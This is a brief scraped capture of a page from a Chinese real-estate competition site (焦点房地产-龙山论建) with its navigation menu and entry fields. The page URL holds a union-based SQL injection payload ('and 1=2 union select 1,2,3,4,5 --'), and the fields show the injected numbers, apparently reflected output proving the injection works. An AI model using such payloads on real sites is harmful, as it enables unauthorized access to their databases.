 焦点房地产-龙山论建
home.focus.cn/lslj/exhib.php?page_id=1%20and%201=2%20union%20select%201,2,3,4,5%20--
作品一
首 页
参赛细则
竞赛宗旨
新新论坛
谈房论市
作者：4
作品介绍：
5
人气：2
票数：3
投票支持